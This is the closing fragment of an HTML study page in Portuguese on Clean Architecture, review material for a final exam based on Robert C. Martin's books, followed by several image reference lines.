        <div>Tópico 02 · Clean Architecture · material de revisão para a prova final. Base: Robert C. Martin, "Clean Architecture" e "Clean Code".</div>
      </footer>

    </div>
  </main>
</div>
<script src="assets/study.js"></script>
</body>
</html>
</file>





